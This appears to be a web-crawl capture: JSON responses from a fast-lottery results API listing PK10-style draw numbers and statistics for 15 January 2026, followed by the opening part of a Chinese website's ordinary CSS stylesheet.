01:29:18","preDrawIssue":33874712,"preDrawCode":"02,06,08,07,05,03,10,04,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:28:03","preDrawIssue":33874711,"preDrawCode":"08,01,07,06,04,09,10,05,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:26:48","preDrawIssue":33874710,"preDrawCode":"02,07,08,09,03,06,10,04,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:25:33","preDrawIssue":33874709,"preDrawCode":"10,03,08,04,07,01,06,09,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:24:18","preDrawIssue":33874708,"preDrawCode":"06,04,02,01,08,07,03,09,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:23:03","preDrawIssue":33874707,"preDrawCode":"02,04,07,08,09,05,06,03,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:21:48","preDrawIssue":33874706,"preDrawCode":"02,04,01,09,03,10,07,08,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:20:33","preDrawIssue":33874705,"preDrawCode":"07,10,04,06,05,03,09,02,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:19:18","preDrawIssue":33874704,"preDrawCode":"01,04,05,08,07,06,09,10,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:18:03","preDrawIssue":33874703,"preDrawCode":"07,08,09,03,02,05,01,06,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:16:48","preDrawIssue":33874702,"preDrawCode":"09,10,05,06,07,08,02,01,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:15:33","preDrawIssue":33874701,"preDrawCode":"09,01,07,10,05,03,04,02,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:14:18","preDrawIssue":33874700,"preDrawCode":"04,02,09,06,08,10,05,07,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:13:03","preDrawIssue":33874699,"preDrawCode":"04,09,05,08,01,07,06,10,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:11:48","preDrawIssue":33874698,"preDrawCode":"03,08,02,09,04,06,07,01,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:10:33","preDrawIssue":33874697,"preDrawCode":"03,10,06,07,01,02,08,04,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:09:18","preDrawIssue":33874696,"preDrawCode":"01,04,02,06,09,03,08,10,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:08:03","preDrawIssue":33874695,"preDrawCode":"08,06,10,03,05,01,09,07,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:06:48","preDrawIssue":33874694,"preDrawCode":"02,10,05,06,07,01,09,04,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:05:33","preDrawIssue":33874693,"preDrawCode":"07,09,06,10,04,02,03,08,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:04:18","preDrawIssue":33874692,"preDrawCode":"10,02,06,08,04,07,01,09,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:03:03","preDrawIssue":33874691,"preDrawCode":"08,09,10,02,01,04,06,07,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:01:48","preDrawIssue":33874690,"preDrawCode":"03,04,02,10,01,06,09,07,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:00:33","preDrawIssue":33874689,"preDrawCode":"04,06,08,10,01,09,07,05,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:59:18","preDrawIssue":33874688,"preDrawCode":"03,04,05,10,02,08,01,06,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:58:03","preDrawIssue":33874687,"preDrawCode":"09,10,07,02,05,08,01,06,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:56:48","preDrawIssue":33874686,"preDrawCode":"08,09,01,06,07,04,05,10,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:55:33","preDrawIssue":33874685,"preDrawCode":"03,09,10,02,06,01,07,04,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:54:18","preDrawIssue":33874684,"preDrawCode":"02,05,07,10,03,06,04,01,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:53:03","preDrawIssue":33874683,"preDrawCode":"04,02,09,07,08,01,10,03,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:51:48","preDrawIssue":33874682,"preDrawCode":"10,08,05,07,03,06,02,09,04,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:50:33","preDrawIssue":33874681,"preDrawCode":"08,04,01,10,09,06,02,07,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:49:18","preDrawIssue":33874680,"preDrawCode":"10,01,09,07,02,05,06,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:48:03","preDrawIssue":33874679,"preDrawCode":"10,06,09,02,04,08,07,05,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:46:48","preDrawIssue":33874678,"preDrawCode":"06,10,05,01,02,03,09,04,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:45:33","preDrawIssue":33874677,"preDrawCode":"10,09,01,06,07,08,04,02,05,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:44:18","preDrawIssue":33874676,"preDrawCode":"01,08,03,02,04,06,07,10,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:43:03","preDrawIssue":33874675,"preDrawCode":"02,10,09,04,01,05,08,07,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:41:48","preDrawIssue":33874674,"preDrawCode":"01,02,04,05,03,10,07,08,09,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:40:33","preDrawIssue":33874673,"preDrawCode":"05,03,02,10,09,01,07,06,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:39:18","preDrawIssue":33874672,"preDrawCode":"07,01,06,09,02,04,03,10,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:38:03","preDrawIssue":33874671,"preDrawCode":"08,10,03,05,09,07,04,02,06,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:36:48","preDrawIssue":33874670,"preDrawCode":"02,04,09,01,10,05,06,08,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:35:33","preDrawIssue":33874669,"preDrawCode":"02,03,09,01,08,06,05,04,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:34:18","preDrawIssue":33874668,"preDrawCode":"07,01,02,10,09,05,03,06,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:33:03","preDrawIssue":33874667,"preDrawCode":"05,10,03,04,02,01,07,09,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:31:48","preDrawIssue":33874666,"preDrawCode":"05,02,03,07,04,10,08,01,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:30:33","preDrawIssue":33874665,"preDrawCode":"09,03,07,06,05,10,02,01,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:29:18","preDrawIssue":33874664,"preDrawCode":"05,09,06,01,10,07,02,04,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:28:03","preDrawIssue":33874663,"preDrawCode":"10,07,04,01,05,08,03,06,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:26:48","preDrawIssue":33874662,"preDrawCode":"06,08,09,10,03,01,02,04,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:25:33","preDrawIssue":33874661,"preDrawCode":"06,07,04,03,10,09,02,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:24:18","preDrawIssue":33874660,"preDrawCode":"05,04,01,03,08,02,09,10,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:23:03","preDrawIssue":33874659,"preDrawCode":"05,03,04,10,02,07,06,01,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:21:48","preDrawIssue":33874658,"preDrawCode":"02,03,04,09,01,08,07,10,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:20:33","preDrawIssue":33874657,"preDrawCode":"09,02,07,03,08,04,06,05,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:19:18","preDrawIssue":33874656,"preDrawCode":"03,10,08,01,02,09,05,06,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:18:03","preDrawIssue":33874655,"preDrawCode":"03,01,09,08,10,07,02,05,06,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:16:48","preDrawIssue":33874654,"preDrawCode":"05,01,09,03,04,07,10,06,02,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:15:33","preDrawIssue":33874653,"preDrawCode":"05,01,02,06,10,04,07,03,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:14:18","preDrawIssue":33874652,"preDrawCode":"09,10,06,04,07,01,08,05,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:13:03","preDrawIssue":33874651,"preDrawCode":"01,09,03,05,02,08,04,07,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:11:48","preDrawIssue":33874650,"preDrawCode":"08,10,05,09,03,06,02,01,04,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:10:33","preDrawIssue":33874649,"preDrawCode":"03,02,07,08,06,01,04,09,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:09:18","preDrawIssue":33874648,"preDrawCode":"01,09,04,02,06,03,10,08,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:08:03","preDrawIssue":33874647,"preDrawCode":"02,03,06,04,10,01,09,05,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:06:48","preDrawIssue":33874646,"preDrawCode":"02,08,10,01,06,04,07,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:05:33","preDrawIssue":33874645,"preDrawCode":"10,08,04,03,02,01,07,06,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:04:18","preDrawIssue":33874644,"preDrawCode":"06,08,02,04,09,07,10,03,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 00:03:03","preDrawIssue":33874643,"preDrawCode":"07,02,08,01,09,10,05,06,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:01:48","preDrawIssue":33874642,"preDrawCode":"03,02,05,06,01,04,10,07,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 00:00:33","preDrawIssue":33874641,"preDrawCode":"10,06,04,01,05,09,08,07,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 360
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3709845,"preDrawCode":"08,09,05,02,10,07,04,03,06,01","drawCount":91,"preDrawDate":"2026-01-15","preDrawTime":"2026-01-15 01:53:03","drawTime":"2026-01-15 01:54:18","preDrawIssue":33874731,"drawIssue":33874732,"enable":0,"firstSingleCount":47,"firstDoubleCount":44,"firstBigCount":41,"firstSmallCount":50,"secondSingleCount":37,"secondDoubleCount":54,"secondBigCount":46,"secondSmallCount":45,"thirdSingleCount":48,"thirdDoubleCount":43,"thirdBigCount":45,"thirdSmallCount":46,"fourthSingleCount":38,"fourthDoubleCount":53,"fourthBigCount":49,"fourthSmallCount":42,"fifthSingleCount":49,"fifthDoubleCount":42,"fifthBigCount":39,"fifthSmallCount":52,"sixthSingleCount":47,"sixthDoubleCount":44,"sixthBigCount":50,"sixthSmallCount":41,"seventhSingleCount":47,"seventhDoubleCount":44,"seventhBigCount":52,"seventhSmallCount":39,"eighthSingleCount":46,"eighthDoubleCount":45,"eighthBigCount":50,"eighthSmallCount":41,"ninthSingleCount":53,"ninthDoubleCount":38,"ninthBigCount":41,"ninthSmallCount":50,"tenthSingleCount":43,"tenthDoubleCount":48,"tenthBigCount":42,"tenthSmallCount":49,"sumSingleCount":48,"sumDoubleCount":43,"sumBigCount":39,"sumSmallCount":52,"firstDragonCount":42,"firstTigerCount":49,"secondDragonCount":44,"secondTigerCount":47,"thirdDragonCount":48,"thirdTigerCount":43,"fourthDragonCount":42,"fourthTigerCount":49,"fifthDragonCount":42,"fifthTigerCount":49}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 42
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":4,"count":10},{"rank":4,"state":2,"count":6},{"rank":5,"state":2,"count":3},{"rank":6,"state":3,"count":3},{"rank":3,"state":1,"count":2},{"rank":6,"state":1,"count":2},{"rank":7,"state":4,"count":2},{"rank":8,"state":1,"count":2},{"rank":9,"state":2,"count":2},{"rank":9,"state":3,"count":2},{"rank":11,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.xn--qkr865b.com/css/style.css
body_size: 24019
content:
/* 前端谷梦阳 */
/* 主色调 #c4a578  */
@font-face {
    font-family: "din";
    src: url("../woff2/din-bold_0.woff2") format("woff2"),
        url("../woff/din-bold_0.woff") format("woff"),
        url("../ttf/din-bold_0.ttf") format("truetype"),
        url("../eot/din-bold_0.eot") format("embedded-opentype"),
        url("../svg/din-bold_0.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "pop_r";
    src: url("../404.html") format("opentype");
}

.pop_r {
    font-family: pop_r;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

* {
    margin: 0;
    padding: 0;
}

body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    margin: 0 auto;
    overflow-x: hidden;
    min-width: 1280px;
    position: relative;
    padding: 0;
    width: 100%;
    color: #1f1f1f;
    font-family: "Microsoft YaHei", "微软雅黑", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background: #fff;
}

html.act {
    overflow: hidden;
    width: 100%;
    height: 100vh;
}

ul,
ul li,
ol li,
tr td,
dl,
dd {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.clearfix:after {
    content: " ";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    *zoom: 1;
}

a {
    display: inline-block;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    color: #333;
    outline: none;
}

textarea,
select {
    outline: none;
    color: #555;
    font-size: 14px;
    width: 100%;
}

img {
    border: none;
    transform: scale(1);
    -webkit-transform: scale(1);
    display: block;
    max-width: 100%;
}

img[src=""] {
    opacity: 0;
}

body::-webkit-scrollbar {
    width: 4px;
    height: 1px;
}

body::-webkit-scrollbar-thumb {
    background: #000;
}

body::-webkit-scrollbar-track {
    background: #fff;
}

.f_12 {
    font-size: 12px;
}

.f_14 {
    font-size: 14px;
}

.f_16 {
    font-size: 16px;
}

.f_18 {
    font-size: 18px;
}

.f_20 {
    font-size: 20px;
}

.f_22 {
    font-size: 22px;
}

.f_24 {
    font-size: 24px;
}

.f_26 {
    font-size: 26px;
}

.f_28 {
    font-size: 28px;
}

.f_30 {
    font-size: 30px;
}

.f_32 {
    font-size: 32px;
}

.f_34 {
    font-size: 34px;
}

.f_36 {
    font-size: 36px;
}

.f_38 {
    font-size: 38px;
}

.f_40 {
    font-size: 40px;
}

.f_42 {
    font-size: 42px;
}

.f_48 {
    font-size: 48px;
}

.f_52 {
    font-size: 52px;
}

.f_72 {
    font-size: 72px;
}

.f_80 {
    font-size: 80px;
}

/*分页*/

.BMap_mask,
.BMap_cpyCtrl,
.BMap_scaleTxt,
.BMap_scaleCtrl,
.BMap_omCtrl,
.anchorBL {
    display: none !important;
}

.a_dw {
    position: relative;
    top: -100px;
}

.ybox {
    max-width: 1600px;
    min-width: 1200px;
    width: 90%;
    margin: 0 auto;
    position: relative;
    box-sizing: border-box;
}

.ibox {
    max-width: 1800px;
    min-width: 1200px;
    width: 95%;
    margin: 0 auto;
    position: relative;
    box-sizing: border-box;
}

.obox {
    max-width: 1280px;
    min-width: 100px;
    width: 85%;
    margin: 0 auto;
    position: relative;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    box-sizing: border-box;
}

.zbox {
    max-width: 1800px;
    min-width: 100px;
    width: 95%;
    margin: 0 auto;
    position: relative;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    box-sizing: border-box;
}

.zbox.en {
    max-width: 1820px;
    min-width: 100px;
    width: 95%;
    margin: 0 auto;
    position: relative;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    box-sizing: border-box;
}

.alltime,
.alltime * {
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.wow {
    opacity: 0;
}

.wow1 {
    opacity: 1;
}


/* 头部 */
.m_header {
    display: none;
}

.header_nav {
    display: none;
}

.header {
    width: 100%;
    height: 100px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9;
    background-color: #fff;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.header.in_en {
    height: 80px;
}

/* .header.fy {
    border-bottom: 1px solid #ddd;
} */
.header.bai {
    background-color: transparent;
}

.header:hover {
    background-color: #fff;
}

.header.fixed {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    border-bottom: 1px solid #eee;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.header.one1 {
    top: -100px;
}

.header .zbox {
    height: 100%;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
    position: relative;
}

.header .logo_img {
    width: 138px;
    height: 51px;
    float: left;
    cursor: pointer;
}

.header .logo_img>a {
    display: block;
    position: relative;
    margin-top: 28px;
}

.header.in_en .logo_img>a {
    margin-top: 16px;
}

.header .logo_img>a img {
    position: absolute;
    top: 0;
    left: 0;
}

.header .logo_img>a img.logo2 {
    opacity: 0;
}

.header:hover .logo_img>a img.logo2 {
    opacity: 1;
}

.header:hover .logo_img>a img.logo1 {
    opacity: 0;
}

.header.fixed .logo_img>a img.logo2 {
    opacity: 1;
}

.header.fixed .logo_img>a img.logo1 {
    opacity: 0;
}

.header.fy .logo_img>a img.logo2 {
    opacity: 1;
}

.header.fy .logo_img>a img.logo1 {
    opacity: 0;
}

.header .zbox .h_daohang {
    float: right;
    width: 64.44%;
    height: 100%;
    display: flex;
    align-items: center;
}

.header .zbox.en .h_daohang {
    float: right;
    width: 41.86%;
    height: 100%;
    display: flex;
    align-items: center;
}

.header .zbox .ul1 {
    width: 81.6%;
    height: 100%;
    display: flex;
    justify-content: space-around;
    align-items: center;
    /* cursor: pointer; */
}

.header .zbox.en .ul1 {
    width: 74.6%;
    height: 100%;
    display: flex;
    justify-content: space-around;
    align-items: center;
    margin-right: 33px;
}

.header .zbox .ul1 li {
    width: 100%;
    position: relative;
    height: 100%;
    padding-top: 42px;
}

.header.in_en .zbox .ul1 li {
    padding-top: 31px;
}

.header .zbox .ul1 li .ltp {
    height: 17px;
    position: relative;
    overflow: hidden;
}

.header .zbox .ul1 li::before {
    content: "";
